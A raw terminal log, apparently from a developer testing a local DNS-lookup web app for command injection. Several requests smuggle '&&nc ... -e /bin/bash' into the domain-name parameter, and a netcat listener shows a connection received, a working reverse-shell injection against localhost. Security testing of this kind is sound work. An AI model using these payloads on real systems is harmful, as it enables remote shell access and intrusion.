 (.venv) connor@pop-os:~/git/dns_searcher/dnssearcher$ uvicorn main:app --reload
INFO:     Will watch for changes in these directories: ['/home/connor/git/dns_searcher/dnssearcher']
INFO:     Uvicorn running on http://127.0.0.1:8000 (Press CTRL+C to quit)
INFO:     Started reloader process [8161] using WatchFiles
INFO:     Started server process [8163]
INFO:     Waiting for application startup.
INFO:     Application startup complete.
INFO:     127.0.0.1:51166 - "GET /dns?domainname=google.com%26%26nc%20127.0.0.1%209001%-c%20/bin/bash HTTP/1.1" 200 OK
INFO:     127.0.0.1:45486 - "GET /dns?domainname=google.com%26%26nc%20127.0.0.1%209001%-e%20/bin/bash HTTP/1.1" 200 OK
INFO:     127.0.0.1:52134 - "GET /dns?domainname=google.com%26%26nc%20-e%20/bin/bash%20%20127.0.0.1%209001 HTTP/1.1" 200 OK
INFO:     127.0.0.1:33552 - "GET /dns?domainname=google.com%26%26nc%20127.0.0.1%209001%20-e%20%2Fbin%2Fbash HTTP/1.1" 200 OK
INFO:     127.0.0.1:35590 - "GET /dns HTTP/1.1" 422 Unprocessable Entity
INFO:     127.0.0.1:45870 - "GET /dns?domainname=google.com%26%26nc%20127.0.0.1%209001%20-e%20%2Fbin%2Fbash HTTP/1.1" 200 OK
connor@pop-os:~$ curl localhost:8000/dns?domainname=google.com%26%26nc%20127.0
.0.1%209001%20-e%20%2Fbin%2Fbash
Server:         10.157.0.2
Address:        10.157.0.2#53
Non-authoritative answer:
Name:   google.com
Address: 142.251.4.113
Name:   google.com
Address: 142.251.4.101
Name:   google.com
Address: 142.251.4.138
Name:   google.com
Address: 142.251.4.139
Name:   google.com
Address: 142.251.4.100
Name:   google.com
Address: 142.251.4.102
Name:   google.com
Address: 2607:f8b0:4023:1407::66
Name:   google.com
Address: 2607:f8b0:4023:1407::71
Name:   google.com
Address: 2607:f8b0:4023:1407::65
Name:   google.com
Address: 2607:f8b0:4023:1407::64
connor@pop-os:~$
connor@pop-os:~$ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 127.0.0.1 38636
^C
connor@pop-os:~$ nc -lvnp 9001
Listening on 0.0.0.0 9001